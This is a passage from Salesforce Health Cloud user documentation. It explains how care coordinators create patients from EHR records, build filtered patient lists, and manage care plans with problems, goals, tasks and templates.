- **•** Create or edit a list by clicking the gear button  $\|\bullet\|$
- **•** Search for items that appear within the page by entering text in the Search text box. You can search for text within the page you're viewing. Each page displays up to 500 patients. If the list contains more than 500 patients, you see multiple pages of patients, and must search within each individual page.
- **•** From the **Action** list, create a task for selected patients.



Patients appear in custom lists as long as they remain a part of the criteria that was used to create the list. For instance, you have a custom list that shows patients who've had knee replacement surgery in the past 30 days. Patients appear in the list for the 30 days after their surgery. They no longer appear in the list after the window of time has ended. So if Joe Smith had knee surgery on May 1, he appears in this list until May 31. Although Joe no longer appears in the custom list, he remains in the system, and you can add him to other lists as long as he is a patient.

## Use the Patient Card for a Comprehensive View of Your Patient

To effectively manage your patients, you need their information at your fingertips. The Patient Card extracts the most important information from a patient's medical records, such as conditions, medications, and contact information, and displays it all in one place. You can easily see the information you need without searching for it or clicking to other pages.

Watch a Demo: [Get a Comprehensive View of Your Patient's Medical Records](http://salesforce.vidyard.com/watch/6Z8obYAGalm7AyXMPKbDOg)



To drill down into more detailed information related to the patient, select **New Tab On Patient**. Your administrator can add links to subtabs for things like medications, conditions, medical device data, and so on. The subtabs show all the information regarding that

**EDITIONS** 

Health Cloud is available in Salesforce Classic

aspect of patient care, so you don't have to switch context or leave the page. You can view and work with many different types of patient information simultaneously.



## Search for Educational Articles and Protocols

Use the Knowledge widget to get the right information to your patients. You can search for protocols, educational articles and videos, and links to websites right from the console, without leaving the page that you're working from.

- **•** Create and manage articles **(1)** if you have permission to author articles.
- **•** Search **(2)** for articles and protocols.
- **•** Adjust the size and position of the widget based on your window width. In windows smaller than 600 pixels, the searchable objects are displayed in a drop-down menu.



### EDITIONS

Health Cloud is available in Salesforce Classic

# Get Ready to Use the Health Cloud Console

To start using the Health Cloud console to manage your patients, you have a few things to set up.

EHR and other clinical systems provide the medical information that is critical to the planning, execution, and management of patient care plan. The Health Cloud console gives you a birds-eye view into your patient's medical records, however Health Cloud is a separate system designed to augment your EHR. It receives information from the source medical records system, but doesn't send information back to your EHR. The EHR system always remains the system of record.

One of the first tasks is to create patients from information that is brought over from an integration with the medical records. During that process, you can assign yourself as the care coordinator so that your patients are ready for you to manage. Then you add the physicians, family members, and other care providers to the care team. Finally, you create a care plan that is tailored to the patient's specific condition.

## [Complete Your Chatter Profile](#page-5804-0)

Your profile communicates who you are to your coworkers and the patients you communicate with. It features your photo and basic information like your professional title and contact details. Set up your Chatter profile soon after you begin using Chatter, and make sure to keep it up to date. Your patients will appreciate it!

## [Create Patients](#page-5805-0)

When you select a patient name from the EHR system, Salesforce creates all the records and objects you need to start managing that patient.

## [Create a Customized List of Patients](#page-5807-0)

<span id="page-5804-0"></span>You can create your own list of patients based on things like shared conditions, common protocols, or other similarities that are important to managing their care. We've made it easy to break up your master patient list into smaller, more manageable lists.

## Complete Your Chatter Profile

Your profile communicates who you are to your coworkers and the patients you communicate with. It features your photo and basic information like your professional title and contact details. Set up your Chatter profile soon after you begin using Chatter, and make sure to keep it up to date. Your patients will appreciate it!

**1.** In the Health Cloud header, click the profile image placeholder. Find the placeholder profile image on the left side of the page, and select **My Profile**.



**2.** To update your profile photo, hover over the placeholder image and click **Add Photo**.

Tip: Use a photo of you and not a group of people or a pet. The recommended resolution for photos is 200 x 200 pixels.

- **3.** To edit your contact information, click in the Contact section.
- **4.** On the Overview tab, add any other information about yourself.

Tip: Complete your profile with details about the department you work in, your experience, and so on.

**5.** Click **Save All**.

## EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Health Cloud is available in Salesforce Classic

## <span id="page-5805-0"></span>Create Patients

When you select a patient name from the EHR system, Salesforce creates all the records and objects you need to start managing that patient.

### [A Behind-the-Scenes Look at Patient Creation](#page-5805-1)

Each time you create a patient, Salesforce performs the following actions.

### [Create Patients from Imported Records](#page-5805-2)

Create patients using the information you receive through the integration with an electronic medical records system.

## <span id="page-5805-1"></span>A Behind-the-Scenes Look at Patient Creation

Each time you create a patient, Salesforce performs the following actions.

- **•** Creates the patient as an individual, based on the fields you've mapped from the EHR system. An individual is an object view of both Account and Contact, linked by the Individual ID.
- **•** Creates an account for the individual.
- **•** Creates a contact record for the individual. The contact record is linked to the account through the Individual ID.
- Creates a case with a CarePlan record type so that the page layout for the care plan appears automatically. If a care coordinator has been selected, the coordinator becomes the owner of the case.
- **•** Adds the case that represents the care plan to the account record.
- <span id="page-5805-2"></span>**•** Creates a case team with the individual as the patient, and adds the care coordinator, if one has been selected.
- **•** Adds the patient's account ID to the Candidate Patient record.

## Create Patients from Imported Records

Create patients using the information you receive through the integration with an electronic medical records system.

Watch a Demo: C [Create Patients in the Health Cloud Console](http://salesforce.vidyard.com/watch/5woRDpBl3hbhNSjz0y208Q)

The frequency with which you create patients largely depends on how your organization chooses to integrate back-end systems like the EHR with Health Cloud.

The Candidate Patients pages show all the records that have been brought into Salesforce through integration with an EHR system.

- **All** shows all patients that have been brought over from the source records system, including those patients who haven't been converted to Health Cloud patients yet. For patients who have already been converted, you can click their Candidate Patient Record and view their patient data in the Health Cloud console. For those patients who haven't been converted, click the patient's name to view the information waiting to be brought into a Health Cloud patient record.
- **• Not Converted** contains records that have been brought over from the source records system, but have not been converted to a Health Cloud patient record.
- **• Converted** shows the records that have been successfully converted into Health Cloud patient records. You can pin this list in the console when the console primary tabs are open.

When you select a record to convert to a patient, the system does all the behind-the-scenes setup for that individual, in addition to creating:

- **•** A patient card that includes the MRN or other identifiers, basic contact information, and the fields that show important medical information, such as conditions and medications
- **•** An empty care plan

Health Cloud is available in Salesforce Classic

**•** A care team consisting of the patient and the care coordinator, when one has been selected

You can create patients from the Health Cloud - Console or the Health Cloud - Worklist app.

**1.** From the worklist or the console, select the **Candidate Patients** list.



**2.** From the All page, select **Not Converted**.



On the Not Converted page, you can select patients who don't have patient records in Health Cloud yet.

**3.** Optionally, view details about the patient that come from the source record system by clicking the patient's name in the Worklist view. The patient's information opens in a separate tab.



- **4.** Select one or more incoming patient records to convert.
- **5.** From the Actions menu, select **Convert to Patients**.

The system checks for duplicate MRNs and lists them. You can't select names with duplicate MRNs. They must be resolved in the originating records system. After the duplicate identifiers are removed, you can re-import the record and convert it to a patient.

**6.** Review any duplicate patients. If there are no duplicates, click **Next**.

Duplicate records must be resolved in the source medical records system before they can be converted.

**7.** Optionally, search for and select the name of the care coordinator to assign to the patients.



Note: If you choose not to assign a care coordinator during this step, you can assign one later in the Case Team section of the Care Plan case record. You can also have your admin create automatic case assignment rules.

- **8.** Click **Next**.
- <span id="page-5807-0"></span>**9.** Review the list of patients and the assigned coordinator, if one is assigned, and click **Save**.

## Create a Customized List of Patients

You can create your own list of patients based on things like shared conditions, common protocols, or other similarities that are important to managing their care. We've made it easy to break up your master patient list into smaller, more manageable lists.



Note: If you don't see the records and fields you want to use in your patient list, contact your Health Cloud admin to request access.

- **1.** On the Patient List tab, click the gear  $\ast$ , and select **Create New List**.
- **2.** In the first row, click inside the first lookup and type the name of the record to use as a filter. The field displays a dynamic list of matching records when you start typing in the lookup field. For example, select a record that holds prescription information to create a list based on a common medication. When you select a record, you can select any field in the record and display it as a column in your list. If the record you need isn't in the list, your Health Cloud admin can add the object by creating a cross-object relationship to that object. For information, see the Health Cloud Implementation Guide.
- **3.** In the second lookup field, type the name of the field in that record to display. For example, select the medication name or ID.
- **4.** Choose a filter operator.

The operator in a filter is like the verb in a sentence. Use an operator to specify the action you want the filter to take.

**5.** Enter a value to match or exclude.

For example, you can create a filter with the operator equals and a value of insulin to return results for patients who use insulin.

The values that appear in this field are dependent of the type of field you select. For example, if you select Hospitalize Period End, a date field and a time field appear. Or, if you select a checkbox field, like Hospital Readmission, a checkbox with the value True appears.

**6.** Add more rows, if necessary.

For example, add criteria for patients with diabetes that were admitted to the hospital in the past six months.

- **7.** Click **Next**.
- **8.** Select the fields you want to display for each category. The Patient Name field automatically appears in the patient list.
	- **a.** To add or remove fields, select a field name, and click the **Add** or **Remove** arrow.
	- **b.** Use the arrows to arrange the sequence of the fields.
- **9.** Click **Next**.
- **10.** Enter the name for the list.
- **11.** Click **Save New List**.

## **EDITIONS**

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create patient lists:

**•** "Health Cloud Standard"

Example: Here's an example of how to create a list of patients with diabetes. You can create additional rows of filter critieria to narrow the scope of the list.

Add these filter criteria on the Add Filters page:

- **• Record**: Record
- **• Object**: EHR Condition
- **• Field**: Code Label
- **• Filter**: contains
- **• Value**: diabetes

To customize how the list appears, select the fields you want to show and arrange their sequence. Name the list and save your work.

#### SEE ALSO:

[Add Filter Logic](#page-4083-0)

## Use Care Plans to Help Patients Reach Their Goals

Easily manage health problems with goals and tasks that you assign to patients or caregivers so that patients stay on track and improve their health. Customizable care plans represent an action plan for improving a patient's health.

### [Create a Patient Care Plan](#page-5808-0)

Customizable care plans help your patients take practical steps to improve their health on a day-to-day basis.

#### [Add Problems and Goals](#page-5809-0)

Problems and related goals create the basic structure for your patient's care plan. Access the care plan from the patient's primary tab.

#### **[Tasks](#page-5810-0)**

<span id="page-5808-0"></span>Tasks help you track and measure the activities associated with your patients. From the Health Cloud console, you can ask a caregiver to drive a patient to an appointment, remind yourself to follow up on a missed appointment, or assign a patient a pre-admission survey to complete.

## Create a Patient Care Plan

Customizable care plans help your patients take practical steps to improve their health on a day-to-day basis.

### Watch a Demo:  $\bigcirc$  [Use Care Plans to Help Patients Reach Their Goals](http://salesforce.vidyard.com/watch/K3s7CeF5vo-r1HPJys7cHA)

A care plan consists of clearly defined goals and tasks that help to mitigate or control health-related problems. A care plan gives the healthcare team a history of the patient and the progress or challenges related to the patient's health. A care plan can have any number of problems with associated goals and tasks that you can track from the patient's tab in the console. Problems are listed based on importance, with higher priority items listed first.

The patient care plan is made up of these components.



Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Health Cloud is available in Salesforce Classic

- **• Problems** (1) are clinical or non-clinical health issues that range from a specific diagnosis to more general conditions. Problems are identified through many sources: the primary care physician, a lab test, an issue reported by the patient, a diagnosis, or a stage of a disease. A problem can be a specific diagnosis, such as chronic bronchitis. Problems can also include general issues, such as when a patient needs assistance with daily activities in the home. When you assign a priority to problems, they appear in order of priority.
- **• Goals** (2) are the patient objectives that help achieve an improved outcome for a problem. You can only create a goal within the context of a problem. A problem can have several goals. For example, a patient with arthritis could have the goals to keep daily pain levels under 4/10 and to keep or increase range of motion. As the patient progresses toward the goal, make sure to update the status of the goal.
- **Tasks** (3) are specific measurable actions toward the goals to mitigate the associated problem. So the patient with arthritis whose goal is to keep or increase range of motion could have a task to attend physical therapy sessions. Tasks have fields that show priority, due date, status, and who the task is assigned to. When a task is accomplished, you update the percent complete in the associated goal.



## <span id="page-5809-0"></span>Add Problems and Goals

Problems and related goals create the basic structure for your patient's care plan. Access the care plan from the patient's primary tab.

- **1.** Navigate to the Care Plan tab.
- **2.** Select **Create** and then **Problem**.
	- **a.** Enter a problem name, such as *Basic self-care for diabetes needed*, and include a description.
	- **b.** Optionally, select the priority for the problem. Problems appear in order of their priority.
	- **c.** Click **Save**.
- **3.** To create a goal for the problem, click the **Actions** button **a** and select **Create Goal** from within the problem.
	- **a.** Enter a name for the goal, such as *Proper foot care to prevent complications*, and a description.
	- **b.** Optionally, select the priority for the goal. Goals appear in order of their priority.
	- **c.** In the % Progress field, enter a percentage that represents progress toward achieving the goal.
	- **d.** Click **Save**.

You can create multiple goals for each problem.

### **EDITIONS**

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create tasks:

**•** "Health Cloud Standard"

For each goal, [create tasks](#page-5811-0) that help to meet the goal.

## <span id="page-5810-0"></span>Tasks

Tasks help you track and measure the activities associated with your patients. From the Health Cloud console, you can ask a caregiver to drive a patient to an appointment, remind yourself to follow up on a missed appointment, or assign a patient a pre-admission survey to complete.

In Health Cloud, you can create a task from several places.

- **•** Save time and effort by creating tasks for individual patients, groups of patients, or even yourself from the patient list. Select patients from your patient list, create the task, and you're done! It's quick and easy to track things like wellness surveys or followup questionnaires that go to a group of your patients with common conditions. You can also assign yourself a task related to a patient so that you can track important milestones.
- **•** Create tasks for a patient or a caregiver from the patient's care plan. These tasks are specific measurable actions toward the goals that mitigate the associated problem. For example, create a task to attend weekly physical therapy sessions for an arthritis patient whose goal is to keep or increase range of motion.
- **•** When a care team member is part of the community, assign tasks to care team members using a link in their profile. These tasks are not directly tied to the problems and goals associated with the care plan.



All tasks have fields for basic information, like description, due date, task type, who the task is assigned to, and who is responsible for performing the task. Tasks that are created from within the care plan also include fields to let you associate the task with a specific problem and goal.

When you create a task for a care team member, the task is always assigned to that member. When you create a task from the patient list, you have two choices for the performer of the task: yourself or the patient.

You can track tasks belonging to you and to any care team members from the care plan task list. Use filters to show all the tasks related to the patient, tasks that are related to the goals and problems in the care plan, or unrelated tasks that aren't specific to a goal or problem.



Patients see their tasks from within the community. Tasks you've assigned to yourself appear in your task list in the Salesforce Home tab, the Today page, and in the task list of the patient's care plan.

#### [Create Tasks Related to Your Patients and Their Care](#page-5811-0)

<span id="page-5811-0"></span>Creating tasks for your patients or their caregivers is an easy way to track and manage activities related to a care plan.

### Create Tasks Related to Your Patients and Their Care

Creating tasks for your patients or their caregivers is an easy way to track and manage activities related to a care plan.

Note: Salesforce Communities provides the collaboration support for Health Cloud. Some  $\mathbf{z}$ of the collaborative features aren't available until you enable Salesforce Communities and create a private patient community.



EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create tasks:

**•** "Health Cloud Standard"

When you create a task from the patient list or from the patient care team, the task isn't related to care plan problems or goals, so you don't see those fields. These tasks appear in the list of unrelated tasks or in the All Tasks list. Tasks created from the Care Plan appear in the list of related tasks.

- **1.** Create a task from one of the following places in the console.
	- **•** From the Patient List, select one or more patient names, click the **Action** menu, and select **Create Task**.
	- On the Care Plan page, select either the **Create** menu at the top of the care plan or the **Create Task button within a care** plan goal.
	- **•** From the patient care team, click a member's picture and select **Create Task**. Care team members must be members of the community to be assigned a task.
- **2.** Enter a subject and description for the task.

Make sure to add a clear task name and a useful description.

**3.** In the Task Owner field, select the name of the person who is responsible for this task. The person can either oversee or perform the task. This field shows names of people who are either internal users or community members.

Generally, when you create a task, the assignment defaults to your username, but you can select someone else. When you create a task for a care team member, the task is assigned to the selected member.

- **4.** If the task is performed by an external member of the care team, select the name of the person to complete the task.
- **5.** Choose the type of task you're creating.
- **6.** Select the priority and status of the task.
- **7.** When you create a task from within the care plan, select the problem and the goal that this task is related to. The goals that appear in the picklist are related to the problem you select.

Note: Tasks created from the patient list or from the patient care team aren't related to care plan problems or goals. They appear in the list of unrelated tasks or in the All Tasks list.

- **8.** Select a due date from the calendar.
- **9.** Click **Save**.

# Care Plan Templates Help Simplify Patient Onboarding

Take the "work" out of workflows with care plan templates that let care coordinators create customized patient care plans with just a few clicks. Coordinators can add problems, goals, and tasks in bulk to a patient's care plan. Predefined care plan templates reduce the time spent to create a care plan and enforce standards of care that improve healthcare outcomes.

## [Select Care Plan Templates](#page-5813-0)

From within the Health Cloud console, you can search through your company's library of care plan templates and choose the ones that address your patient's conditions.

## [Customize the Care Plan Templates](#page-5814-0)

Every patient's journey is different. Once you've selected care plan templates, you can customize them by selecting the problems, goals, and tasks that apply to your patient.

## [Apply the Care Plan Templates to Your Patient](#page-5815-0)

Once you've selected the templates and removed the items that don't apply to your patient, review your work and you're done!

## EDITIONS

Health Cloud is available in Salesforce Classic

## <span id="page-5813-0"></span>Select Care Plan Templates

From within the Health Cloud console, you can search through your company's library of care plan templates and choose the ones that address your patient's conditions.



Note: A patient's care team must have at least one internal user in the care coordinator role so that tasks can be assigned to the care coordinator.

Use the Select Templates tab to select the templates to apply to a patient.

- **1.** From the patient card navigation menu, select **Care Plan Templates** or click the **Care Plan Templates** subtab for that patient.
- **2.** Search **(1)** for a template by typing its name in the text box and clicking the magnifying glass icon or pressing **Enter**.

Type at least two characters in the text box to perform a search. You can view up to 500 templates at a time. If the template you're searching for isn't in the list, try narrowing your search criteria.

**3.** Select the templates **(2)** to apply to the patient. You can add as many as five templates per patient.

A selected template remains in the list even if you move to another page or decide to perform another search for more templates.

- **4.** The templates you select appear in the selected templates section **(3)**. You can remove a template from the list by clicking the **X** or by unchecking the box next to the template name.
- **5.** Click **Next**.



## **EDITIONS**

Health Cloud is available in Salesforce Classic

## <span id="page-5814-0"></span>Customize the Care Plan Templates

Every patient's journey is different. Once you've selected care plan templates, you can customize them by selecting the problems, goals, and tasks that apply to your patient.



Note: A patient must be a community user to have a task assigned. If the patient isn't a community user, patient tasks are assigned to the care coordinator.

The Customize to Patients tab is where you tailor the care plan to meet your patient's unique healthcare needs.

- **1.** Select the name of the care coordinator **(4)** who is responsible for care coordination tasks, like scheduling appointments and making follow-up calls. If the patient isn't a community member and can't be assigned to a task, the care coordinator is assigned these tasks. Only care coordinators who are internal Salesforce users appear in the list.
